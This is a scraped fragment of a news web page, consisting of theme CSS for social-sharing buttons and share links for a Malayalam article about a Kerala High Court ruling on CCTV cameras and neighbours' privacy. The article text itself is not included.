.td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchannelnew.com%2Fkerala%2Fcctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%B8%E0%B4%BF%E0%B4%B8%E0%B4%BF%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF+%E0%B4%95%E0%B4%A3%E0%B5%8D%E0%B4%A3%E0%B5%81%E0%B4%95%E0%B5%BE+%E0%B4%85%E0%B4%AF%E0%B5%BD%E0%B4%AA%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%87%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D+%E0%B4%A8%E0%B5%80%E0%B4%B3%E0%B4%A3%E0%B5%8D%E0%B4%9F%2C+%E0%B4%AE%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%81%E0%B4%B3%E0%B5%8D%E0%B4%B3%E0%B4%B5%E0%B4%B0%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%B8%E0%B5%8D%E0%B4%B5%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B5%8D%E0%B4%AF%E0%B4%A4+%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%BF%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%A3%E0%B4%82%3A+%E0%B4%B9%E0%B5%88%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8B%E0%B4%9F%E0%B4%A4%E0%B4%BF&url=https%3A%2F%2Fchannelnew.com%2Fkerala%2Fcctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc%2F&via=Channel+New" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/&amp;media=https://channelnew.com/wp-content/uploads/2023/01/kerala-hc-1.jpg&description=%E0%B4%B8%E0%B4%BF%E0%B4%B8%E0%B4%BF%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF+%E0%B4%95%E0%B4%A3%E0%B5%8D%E0%B4%A3%E0%B5%81%E0%B4%95%E0%B5%BE+%E0%B4%85%E0%B4%AF%E0%B5%BD%E0%B4%AA%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%87%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D+%E0%B4%A8%E0%B5%80%E0%B4%B3%E0%B4%A3%E0%B5%8D%E0%B4%9F%2C+%E0%B4%AE%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%81%E0%B4%B3%E0%B5%8D%E0%B4%B3%E0%B4%B5%E0%B4%B0%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%B8%E0%B5%8D%E0%B4%B5%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B5%8D%E0%B4%AF%E0%B4%A4+%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%BF%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%A3%E0%B4%82%3A+%E0%B4%B9%E0%B5%88%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8B%E0%B4%9F%E0%B4%A4%E0%B4%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%B8%E0%B4%BF%E0%B4%B8%E0%B4%BF%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF+%E0%B4%95%E0%B4%A3%E0%B5%8D%E0%B4%A3%E0%B5%81%E0%B4%95%E0%B5%BE+%E0%B4%85%E0%B4%AF%E0%B5%BD%E0%B4%AA%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%87%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D+%E0%B4%A8%E0%B5%80%E0%B4%B3%E0%B4%A3%E0%B5%8D%E0%B4%9F%2C+%E0%B4%AE%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B5%81%E0%B4%B3%E0%B5%8D%E0%B4%B3%E0%B4%B5%E0%B4%B0%E0%B5%81%E0%B4%9F%E0%B5%86+%E0%B4%B8%E0%B5%8D%E0%B4%B5%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B5%8D%E0%B4%AF%E0%B4%A4+%E0%B4%AE%E0%B4%BE%E0%B4%A8%E0%B4%BF%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%A3%E0%B4%82%3A+%E0%B4%B9%E0%B5%88%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8B%E0%B4%9F%E0%B4%A4%E0%B4%BF %0A%0A https://channelnew.com/kerala/cctv-eyes-should-not-extend-into-neighbourhood-privacy-of-others-should-be-respected-hc/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_74 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_74" >
